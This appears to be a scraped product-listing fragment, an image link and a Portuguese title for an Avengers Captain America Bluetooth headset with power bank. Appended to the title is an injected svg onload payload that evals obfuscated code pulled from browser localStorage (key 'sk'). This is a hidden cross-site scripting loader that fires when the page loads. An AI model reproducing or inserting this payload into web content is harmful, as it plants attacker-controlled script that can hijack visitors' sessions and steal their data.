 Fone de Ouvido Bluetooth e Bateria Móvel Vingadores - Capitão América<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 